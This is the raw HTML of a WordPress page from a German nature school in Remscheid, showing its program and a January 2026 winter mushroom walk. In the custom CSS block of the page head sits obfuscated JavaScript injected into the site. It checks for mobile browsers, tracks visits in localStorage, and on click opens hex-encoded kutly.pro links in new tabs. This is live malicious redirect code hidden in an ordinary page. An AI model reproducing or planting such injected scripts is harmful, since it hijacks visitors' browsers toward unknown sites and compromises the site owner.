s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neu.natur-schule-grund.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://neu.natur-schule-grund.de/wp-content/uploads/elementor/css/global.css?ver=1613049834' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37-css'  href='https://neu.natur-schule-grund.de/wp-content/uploads/elementor/css/post-37.css?ver=1707807746' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/icofont.css?ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1769031244' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/master.css?ver=1769031244' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Roboto";font-size:16px;font-weight:300;color: #3e3131; }
        
        h1,h2{
            font-family:"Roboto";font-weight:100;
        }
        h3{ 
            font-family:"Roboto";font-weight:100; 
        }

        h4{ 
            font-family:"Roboto";font-weight:100;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: #009900;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #77bd3e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #006600;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #77bd3e;
        }
     
        body{
            background-color: #ffffff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #3e3131;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active{
            background: #77bd3e;
        }

     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover{
            color: #77bd3e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next{
            border-color: #77bd3e;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #77bd3e transparent transparent;
        }
        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #77bd3e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #77bd3e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #77bd3e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover{
            background: #006600;

        }

        
            .ticket-btn.btn{
               background-color: #009900;  
          }
          

        .ts-footer{
            background-color: #3f3932;
            padding-top:50px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz-child/style.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/attrparallax.js?ver=1769031244'></script>
<link rel='https://api.w.org/' href='https://neu.natur-schule-grund.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neu.natur-schule-grund.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neu.natur-schule-grund.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.17" />
<link rel="canonical" href="https://neu.natur-schule-grund.de/programm" />
<link rel='shortlink' href='https://neu.natur-schule-grund.de/?p=37' />
<link rel="alternate" type="application/json+oembed" href="https://neu.natur-schule-grund.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneu.natur-schule-grund.de%2Fprogramm" />
<link rel="alternate" type="text/xml+oembed" href="https://neu.natur-schule-grund.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneu.natur-schule-grund.de%2Fprogramm&#038;format=xml" />

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158378487-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-158378487-1');
		</script>

	
			<script type="text/javascript">
				var elementskit_section_parallax_data = {};
				var elementskit_module_parallax_url = "https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/"
			</script>
				<style type="text/css" id="wp-custom-css">
			.h-transparent2.navbar-fixed.sticky {
	background: rgba(255, 255, 255, 1.0);
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
	color: #8f8983;
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a:hover, .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.active > a, .h-transparent2 .ticket-btn.btn {
	color: #77bd3e;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x54\x61\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4a\x5a\x6c\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x73\x6e\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x7a\x5a\x52\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6e\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x71\x55\x73\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x44\x4d\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6a\x70\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x45\x61\x69\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x62\x58\x76\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		    </head>

    <body class="page-template page-template-elementor_header_footer page page-id-37 sidebar-inactive elementor-default elementor-template-full-width elementor-kit-33 elementor-page elementor-page-37">

	
<!-- header nav start-->
<header id="header" class="header header-transparent h-transparent2 nav-center navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-2 col-6 align-self-center">
		    			
					<a class="navbar-brand logo" href="https://neu.natur-schule-grund.de/">
								<img src="//neu.natur-schule-grund.de/wp-content/uploads/2020/02/logo_natur-schule-grund.de_mittel.jpg" alt="Natur-Schule Grund">
					</a>
							</div><!-- Col end -->
			
			<div class="align-self-center col-lg-8">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237 nav-item"><a href="https://neu.natur-schule-grund.de/" class="nav-link">Startseite</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-51 nav-item active"><a href="https://neu.natur-schule-grund.de/programm" class="nav-link active">Programm</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 nav-item"><a href="https://neu.natur-schule-grund.de/haus-und-garten" class="nav-link">Haus und Garten</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a href="https://neu.natur-schule-grund.de/ueber-uns" class="nav-link">Über uns</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a href="https://neu.natur-schule-grund.de/foerderverein" class="nav-link">Förderverein</a></li>
</ul></div></nav>

			</div>

							<div class="col-lg-2 d-none d-lg-block align-self-center">
					<a class="ticket-btn btn" href="https://neu.natur-schule-grund.de/kontakt">
						Kontakt aufnehmen					</a>	
				</div>
					</div><!-- Row end -->
	</div><!--Container end -->
</header><!-- Header end -->
		<div data-elementor-type="wp-page" data-elementor-id="37" class="elementor elementor-37" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-473e6d4b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="473e6d4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b04025b elementor-column elementor-col-100 elementor-top-column" data-id="b04025b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-bafe583 elementor-widget elementor-widget-spacer" data-id="bafe583" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c017de elementor-widget elementor-widget-heading" data-id="1c017de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Liebe Freundinnen und Freunde der Natur-Schule Grund,</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-83b52b5 elementor-widget elementor-widget-text-editor" data-id="83b52b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Gerne bieten wir Ihnen und den Kindern in Remscheid und der Umgebung  spannende Angebote in der Natur.</strong></p><p>Wenn Sie auf dieser Seite weiter runter scrollen, dann finden Sie auch unsere aktuellen <strong>Themenlisten für KiTas, Grundschulen und weiterführende Schulen</strong>.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20a34eb elementor-widget elementor-widget-exhibz-schedule" data-id="20a34eb" data-element_type="widget" data-widget_type="exhibz-schedule.default">
				<div class="elementor-widget-container">
			<section class="ts-schedule">
   <div class="container">
      <div class="row">
         <div class="col-lg-8 mx-auto">
            <div class="ts-schedule-nav">
               <ul class="nav nav-tabs justify-content-center" role="tablist">
                                                      <li class="nav-item">
                     <a class="active" title="Programm" href="#date1" role="tab" data-toggle="tab">
                        <h3>Programm</h3>
                                             </a>
                  </li>
                    
                                 </ul>
               <!-- Tab panes -->
            </div>
         </div>
         <!-- col end-->
      </div>
      <!-- row end-->
      <div class="row">
         <div class="col-lg-12">
            <div class="tab-content schedule-tabs schedule-tabs-item">
                 
                 
               <div role="tabpanel" class="tab-pane active" id="date1">
                  <ul>
                                              
                     <li>
                        <div class="schedule-listing-item  schedule-left ">
                         
                                      
                             <a target="_blank" href="https://neu.natur-schule-grund.de/speaker/joerg-liesendahl"> 
                               <img class="schedule-slot-speakers" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_joerg_liesendahl.jpg" title=" Jörg Liesendahl " alt=" Jörg Liesendahl ">  
                             </a>                                    
                                                      <span class="schedule-slot-time">Samstag, 24.01.2026, 10:00 - ca. 13:00 Uhr  </span>
                           <div class="schedule-speaker">
                                                                Jörg Liesendahl                                                         </div>
                           <h3 class="schedule-slot-title">Winter(pilz-)wanderung</h3>
                        
                           <p>
                              <h3><span style="color: #008000"><span style="font-size: large">Auf der Suche nach Hexenbutter &amp; Co.</span><span style="font-size: large"><b><br /></b>Winter(pilz)wanderung mit der Natur-Schule Grund</span></span></h3><div><div>Wenn mitten im Winter der Frost eine Pause macht und bei Temperaturen etwas über dem Gefrierpunkt die Luft schön feucht ist, dann sind in den Wäldern des Bergischen Landes die Gallertpilze zu finden, die der Volksmund als "Hexenbutter" bezeichnet. Daneben gibt es weitere Winterpilze, u.a. Judasohren, Austernseitlinge und vielleicht auch Samtfußrüblinge.</div><div></div><div>Winterpilze und natürlich auch ihre Lebensräume stellt Biologe Jörg Liesendahl bei einem ganz speziellen Winterspaziergang in der Umgebung von Remscheid-Grund vor.</div><div></div><div>Los geht's am Samstag, dem 24.01.2026, um 10:00 Uhr an der Natur-Schule Grund, Grunder Schulweg 13, in Remscheid-Grund.</div><div><p>Die Teilnahme kostet für Erwachsene 10,- Euro, für Kinder und Jugendliche bis 18 Jahren 5,- Euro. Für Familien mit mehr als einem eigenen Kind gibt es einen Rabatt.<br />Bei warmer, dem Wetter angepasster Kleidung und wärmendem Schuhwerk ist dieser auf ca. 3 Stunden angelegte Waldspaziergang auch für Kinder ab 7 Jahren geeignet.</p><p>Eine Anmeldung bis Donnerstag, 